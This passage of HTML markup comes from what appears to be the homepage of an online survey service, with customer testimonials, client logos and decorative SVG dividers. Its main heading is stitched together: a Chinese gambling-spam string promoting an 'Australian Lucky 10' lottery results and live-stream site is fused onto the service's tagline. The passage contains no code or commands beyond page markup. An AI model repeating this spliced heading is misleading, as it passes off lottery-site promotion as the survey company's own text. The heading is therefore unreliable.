<section class="elementor-section elementor-top-section elementor-element elementor-element-2588204c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2588204c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;dda9b30&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-292c71af" data-id="292c71af" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-6f4a3bb5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f4a3bb5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;9f0b8be&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5d4ba059" data-id="5d4ba059" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3ccca723 elementor-widget elementor-widget-image" data-id="3ccca723" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" width="120" height="80" src="[data-uri]" data-src="https://freeonlinesurveys.com/wp-content/uploads/2019/11/virgin.png" class="attachment-large size-large wp-image-1474 lazyload" alt="" /><noscript><img decoding="async" width="120" height="80" src="png/virgin.png" class="attachment-large size-large wp-image-1474 lazyload" alt="" /></noscript> </div>
</div>
<div class="elementor-element elementor-element-2f7ad167 elementor--star-style-star_unicode elementor-pagination-type-bullets elementor-review--has-separator elementor-widget elementor-widget-reviews" data-id="2f7ad167" data-element_type="widget" data-settings="{&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="reviews.default">
<div class="elementor-widget-container">
<link rel="stylesheet" href="css/widget-carousel.min.css"> <div class="elementor-swiper">
<div class="elementor-main-swiper swiper-container">
<div class="swiper-wrapper">
<div class="swiper-slide">
<div class="elementor-testimonial elementor-repeater-item-795fabe">
<div class="elementor-testimonial__header">
<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Shelly Rowett - Virgin Media</span><span class="elementor-testimonial__title">Service Experience Analyst</span></cite> <div class="elementor-testimonial__icon elementor-icon elementor-icon-"><span class="elementor-screen-only">Read More</span></div> </div>
<div class="elementor-testimonial__content">
<div class="elementor-testimonial__text">
We have used FreeOnlineSurveys.com for 3 years to collate feedback from our customers on the email service we provide. The website is easy to navigate and as an end user I found it very efficient when pulling results weekly and monthly. </div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-533996f3" data-id="533996f3" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-49a2d97d elementor-widget elementor-widget-image" data-id="49a2d97d" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" width="120" height="80" src="[data-uri]" data-src="https://freeonlinesurveys.com/wp-content/uploads/2019/11/air-canada.png" class="attachment-large size-large wp-image-1473 lazyload" alt="" /><noscript><img decoding="async" width="120" height="80" src="png/air-canada.png" class="attachment-large size-large wp-image-1473 lazyload" alt="" /></noscript> </div>
</div>
<div class="elementor-element elementor-element-444f6b74 elementor--star-style-star_unicode elementor-pagination-type-bullets elementor-review--has-separator elementor-widget elementor-widget-reviews" data-id="444f6b74" data-element_type="widget" data-settings="{&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="reviews.default">
<div class="elementor-widget-container">
<div class="elementor-swiper">
<div class="elementor-main-swiper swiper-container">
<div class="swiper-wrapper">
<div class="swiper-slide">
<div class="elementor-testimonial elementor-repeater-item-795fabe">
<div class="elementor-testimonial__header">
<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Gail Arlegui - Air Canada</span><span class="elementor-testimonial__title">Succession Manager</span></cite> <div class="elementor-testimonial__icon elementor-icon elementor-icon-"><span class="elementor-screen-only">Read More</span></div> </div>
<div class="elementor-testimonial__content">
<div class="elementor-testimonial__text">
Not only is this tool very easy to use, but it has served many purposes at work — surveys, polls, online registration, online forms, and online exams. It has definitely been a great communication and tracking tool. </div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c997f54" data-id="c997f54" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6cb3208 elementor-widget elementor-widget-image" data-id="6cb3208" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" width="120" height="80" src="[data-uri]" data-src="https://freeonlinesurveys.com/wp-content/uploads/2019/11/dowjones.png" class="attachment-large size-large wp-image-1475 lazyload" alt="" /><noscript><img decoding="async" width="120" height="80" src="png/dowjones.png" class="attachment-large size-large wp-image-1475 lazyload" alt="" /></noscript> </div>
</div>
<div class="elementor-element elementor-element-5f9a2df elementor--star-style-star_unicode elementor-arrows-yes elementor-pagination-type-bullets elementor-review--has-separator elementor-widget elementor-widget-reviews" data-id="5f9a2df" data-element_type="widget" data-settings="{&quot;show_arrows&quot;:&quot;yes&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="reviews.default">
<div class="elementor-widget-container">
<div class="elementor-swiper">
<div class="elementor-main-swiper swiper-container">
<div class="swiper-wrapper">
<div class="swiper-slide">
<div class="elementor-testimonial elementor-repeater-item-795fabe">
<div class="elementor-testimonial__header">
<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Helena Videtic - Dow Jones</span><span class="elementor-testimonial__title">Conference Assistant</span></cite> <div class="elementor-testimonial__icon elementor-icon elementor-icon-"><span class="elementor-screen-only">Read More</span></div> </div>
<div class="elementor-testimonial__content">
<div class="elementor-testimonial__text">
Your service helped us to substantially optimize the development and evaluation of our delegate questionnaire The possibility to individualize the questionnaire with our Dow Jones logo and to link it to our website is very useful. </div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-2d2cccc1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d2cccc1" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;3d40585&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c88fefa" data-id="7c88fefa" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3f0b766 elementor-widget elementor-widget-heading" data-id="3f0b766" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-xl">168澳洲幸运10开奖网站官网结果-2023澳洲10开奖历史查询-澳洲幸运10官网开奖直播视频 Over 3 million users worldwide since 2002</h3> </div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-2034a99 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2034a99" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;91cd980&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-181870cf" data-id="181870cf" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6df60493 elementor-widget elementor-widget-image" data-id="6df60493" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" width="197" height="60" src="[data-uri]" data-src="https://freeonlinesurveys.com/wp-content/uploads/2019/11/Amazon-Customer-Logo.png" class="attachment-large size-large wp-image-1460 lazyload" alt="" /><noscript><img decoding="async" width="197" height="60" src="png/amazon-customer-logo.png" class="attachment-large size-large wp-image-1460 lazyload" alt="" /></noscript> </div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-685db71f" data-id="685db71f" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-65dd79a5 elementor-widget elementor-widget-image" data-id="65dd79a5" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" width="128" height="60" src="[data-uri]" data-src="https://freeonlinesurveys.com/wp-content/uploads/2019/11/Fujitsu-logo.png" class="attachment-large size-large wp-image-1468 lazyload" alt="" /><noscript><img decoding="async" width="128" height="60" src="png/fujitsu-logo.png" class="attachment-large size-large wp-image-1468 lazyload" alt="" /></noscript> </div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-76a81db2" data-id="76a81db2" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-eace6d1 elementor-widget elementor-widget-image" data-id="eace6d1" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" width="91" height="60" src="[data-uri]" data-src="https://freeonlinesurveys.com/wp-content/uploads/2019/11/addidas-logo.png" class="attachment-large size-large wp-image-1464 lazyload" alt="" /><noscript><img decoding="async" width="91" height="60" src="png/addidas-logo.png" class="attachment-large size-large wp-image-1464 lazyload" alt="" /></noscript> </div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-69706be6" data-id="69706be6" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6bec8aad elementor-widget elementor-widget-image" data-id="6bec8aad" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" width="284" height="60" src="[data-uri]" data-src="https://freeonlinesurveys.com/wp-content/uploads/2019/11/continental-logo.png" class="attachment-large size-large wp-image-1466 lazyload" alt="" /><noscript><img decoding="async" width="284" height="60" src="png/continental-logo.png" class="attachment-large size-large wp-image-1466 lazyload" alt="" /></noscript> </div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-71ab105 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71ab105" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;91cd980&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-67cb0b16" data-id="67cb0b16" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2e864713 elementor-widget elementor-widget-image" data-id="2e864713" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" width="153" height="60" src="[data-uri]" data-src="https://freeonlinesurveys.com/wp-content/uploads/2019/11/IHG.png" class="attachment-large size-large wp-image-1478 lazyload" alt="" data-srcset="https://freeonlinesurveys.com/wp-content/uploads/2019/11/IHG.png 153w, https://freeonlinesurveys.com/wp-content/uploads/2019/11/IHG-150x60.png 150w" sizes="(max-width: 153px) 100vw, 153px" /><noscript><img decoding="async" width="153" height="60" src="png/ihg.png" class="attachment-large size-large wp-image-1478 lazyload" alt="" srcset="https://freeonlinesurveys.com/wp-content/uploads/2019/11/IHG.png 153w, https://freeonlinesurveys.com/wp-content/uploads/2019/11/IHG-150x60.png 150w" sizes="(max-width: 153px) 100vw, 153px" /></noscript> </div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-43f40a7" data-id="43f40a7" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-29ef88fb elementor-widget elementor-widget-image" data-id="29ef88fb" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" width="50" height="60" src="[data-uri]" data-src="https://freeonlinesurveys.com/wp-content/uploads/2019/11/barclays-logo.png" class="attachment-large size-large wp-image-1469 lazyload" alt="" /><noscript><img decoding="async" width="50" height="60" src="png/barclays-logo.png" class="attachment-large size-large wp-image-1469 lazyload" alt="" /></noscript> </div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-65d0d4d2" data-id="65d0d4d2" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1d62229d elementor-widget elementor-widget-image" data-id="1d62229d" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" width="352" height="60" src="[data-uri]" data-src="https://freeonlinesurveys.com/wp-content/uploads/2019/11/Siemens-logo.png" class="attachment-large size-large wp-image-1467 lazyload" alt="" data-srcset="https://freeonlinesurveys.com/wp-content/uploads/2019/11/Siemens-logo.png 352w, https://freeonlinesurveys.com/wp-content/uploads/2019/11/Siemens-logo-300x51.png 300w" sizes="(max-width: 352px) 100vw, 352px" /><noscript><img decoding="async" width="352" height="60" src="png/siemens-logo.png" class="attachment-large size-large wp-image-1467 lazyload" alt="" srcset="https://freeonlinesurveys.com/wp-content/uploads/2019/11/Siemens-logo.png 352w, https://freeonlinesurveys.com/wp-content/uploads/2019/11/Siemens-logo-300x51.png 300w" sizes="(max-width: 352px) 100vw, 352px" /></noscript> </div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-e9f5e23 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e9f5e23" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;wave-brush&quot;,&quot;shape_divider_bottom&quot;:&quot;wave-brush&quot;}">
<div class="elementor-shape elementor-shape-top" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="none">
<path class="elementor-shape-fill" d="M283.5,9.7c0,0-7.3,4.3-14,4.6c-6.8,0.3-12.6,0-20.9-1.5c-11.3-2-33.1-10.1-44.7-5.7	s-12.1,4.6-18,7.4c-6.6,3.2-20,9.6-36.6,9.3C131.6,23.5,99.5,7.2,86.3,8c-1.4,0.1-6.6,0.8-10.5,2c-3.8,1.2-9.4,3.8-17,4.7	c-3.2,0.4-8.3,1.1-14.2,0.9c-1.5-0.1-6.3-0.4-12-1.6c-5.7-1.2-11-3.1-15.8-3.7C6.5,9.2,0,10.8,0,10.8V0h283.5V9.7z M260.8,11.3	c-0.7-1-2-0.4-4.3-0.4c-2.3,0-6.1-1.2-5.8-1.1c0.3,0.1,3.1,1.5,6,1.9C259.7,12.2,261.4,12.3,260.8,11.3z M242.4,8.6	c0,0-2.4-0.2-5.6-0.9c-3.2-0.8-10.3-2.8-15.1-3.5c-8.2-1.1-15.8,0-15.1,0.1c0.8,0.1,9.6-0.6,17.6,1.1c3.3,0.7,9.3,2.2,12.4,2.7	C239.9,8.7,242.4,8.6,242.4,8.6z M185.2,8.5c1.7-0.7-13.3,4.7-18.5,6.1c-2.1,0.6-6.2,1.6-10,2c-3.9,0.4-8.9,0.4-8.8,0.5	c0,0.2,5.8,0.8,11.2,0c5.4-0.8,5.2-1.1,7.6-1.6C170.5,14.7,183.5,9.2,185.2,8.5z M199.1,6.9c0.2,0-0.8-0.4-4.8,1.1	c-4,1.5-6.7,3.5-6.9,3.7c-0.2,0.1,3.5-1.8,6.6-3C197,7.5,199,6.9,199.1,6.9z M283,6c-0.1,0.1-1.9,1.1-4.8,2.5s-6.9,2.8-6.7,2.7	c0.2,0,3.5-0.6,7.4-2.5C282.8,6.8,283.1,5.9,283,6z M31.3,11.6c0.1-0.2-1.9-0.2-4.5-1.2s-5.4-1.6-7.8-2C15,7.6,7.3,8.5,7.7,8.6	C8,8.7,15.9,8.3,20.2,9.3c2.2,0.5,2.4,0.5,5.7,1.6S31.2,11.9,31.3,11.6z M73,9.2c0.4-0.1,3.5-1.6,8.4-2.6c4.9-1.1,8.9-0.5,8.9-0.8	c0-0.3-1-0.9-6.2-0.3S72.6,9.3,73,9.2z M71.6,6.7C71.8,6.8,75,5.4,77.3,5c2.3-0.3,1.9-0.5,1.9-0.6c0-0.1-1.1-0.2-2.7,0.2	C74.8,5.1,71.4,6.6,71.6,6.7z M93.6,4.4c0.1,0.2,3.5,0.8,5.6,1.8c2.1,1,1.8,0.6,1.9,0.5c0.1-0.1-0.8-0.8-2.4-1.3	C97.1,4.8,93.5,4.2,93.6,4.4z M65.4,11.1c-0.1,0.3,0.3,0.5,1.9-0.2s2.6-1.3,2.2-1.2s-0.9,0.4-2.5,0.8C65.3,10.9,65.5,10.8,65.4,11.1	z M34.5,12.4c-0.2,0,2.1,0.8,3.3,0.9c1.2,0.1,2,0.1,2-0.2c0-0.3-0.1-0.5-1.6-0.4C36.6,12.8,34.7,12.4,34.5,12.4z M152.2,21.1	c-0.1,0.1-2.4-0.3-7.5-0.3c-5,0-13.6-2.4-17.2-3.5c-3.6-1.1,10,3.9,16.5,4.1C150.5,21.6,152.3,21,152.2,21.1z" />
<path class="elementor-shape-fill" d="M269.6,18c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C267.7,18.8,269.7,18,269.6,18z" />
<path class="elementor-shape-fill" d="M227.4,9.8c-0.2-0.1-4.5-1-9.5-1.2c-5-0.2-12.7,0.6-12.3,0.5c0.3-0.1,5.9-1.8,13.3-1.2	S227.6,9.9,227.4,9.8z" />
<path class="elementor-shape-fill" d="M204.5,13.4c-0.1-0.1,2-1,3.2-1.1c1.2-0.1,2,0,2,0.3c0,0.3-0.1,0.5-1.6,0.4	C206.4,12.9,204.6,13.5,204.5,13.4z" />
<path class="elementor-shape-fill" d="M201,10.6c0-0.1-4.4,1.2-6.3,2.2c-1.9,0.9-6.2,3.1-6.1,3.1c0.1,0.1,4.2-1.6,6.3-2.6	S201,10.7,201,10.6z" />
<path class="elementor-shape-fill" d="M154.5,26.7c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C152.6,27.5,154.6,26.8,154.5,26.7z" />
<path class="elementor-shape-fill" d="M41.9,19.3c0,0,1.2-0.3,2.9-0.1c1.7,0.2,5.8,0.9,8.2,0.7c4.2-0.4,7.4-2.7,7-2.6	c-0.4,0-4.3,2.2-8.6,1.9c-1.8-0.1-5.1-0.5-6.7-0.4S41.9,19.3,41.9,19.3z" />
<path class="elementor-shape-fill" d="M75.5,12.6c0.2,0.1,2-0.8,4.3-1.1c2.3-0.2,2.1-0.3,2.1-0.5c0-0.1-1.8-0.4-3.4,0	C76.9,11.5,75.3,12.5,75.5,12.6z" />
<path class="elementor-shape-fill" d="M15.6,13.2c0-0.1,4.3,0,6.7,0.5c2.4,0.5,5,1.9,5,2c0,0.1-2.7-0.8-5.1-1.4	C19.9,13.7,15.7,13.3,15.6,13.2z" />
</svg> </div>
<div class="elementor-shape elementor-shape-bottom" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="none">
